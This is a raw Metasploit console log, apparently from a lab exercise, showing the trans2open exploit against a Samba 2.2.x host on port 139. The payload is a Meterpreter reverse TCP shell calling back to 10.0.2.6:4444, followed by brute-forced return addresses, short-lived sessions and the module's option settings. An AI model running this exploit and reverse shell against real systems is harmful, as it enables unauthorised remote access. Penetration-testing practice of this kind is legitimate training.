 msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.12:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] 10.0.2.12 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (127.0.0.1 -> 10.0.2.12:32785) at 2019-12-03 02:16:52 -0500
[*] 10.0.2.12:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] Meterpreter session 2 opened (10.0.2.6:4444 -> 10.0.2.12:32786) at 2019-12-03 02:16:53 -0500
[*] 10.0.2.12 - Meterpreter session 2 closed.  Reason: Died
[*] 10.0.2.12:139 - Trying return address 0xbffff8fc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] 10.0.2.12 - Meterpreter session 3 closed.  Reason: Died
[*] Meterpreter session 3 opened (127.0.0.1 -> 10.0.2.12:32787) at 2019-12-03 02:16:54 -0500
[*] 10.0.2.12:139 - Trying return address 0xbffff7fc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] 10.0.2.12 - Meterpreter session 4 closed.  Reason: Died
[*] Meterpreter session 4 opened (127.0.0.1 -> 10.0.2.12:32788) at 2019-12-03 02:16:55 -0500
[*] 10.0.2.12:139 - Trying return address 0xbffff6fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff5fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff4fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff3fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff2fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff1fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff0fc...
[*] 10.0.2.12:139 - Trying return address 0xbfffeffc...
[*] 10.0.2.12:139 - Trying return address 0xbfffeefc...
^C[-] 10.0.2.12:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.2.12        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.6         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >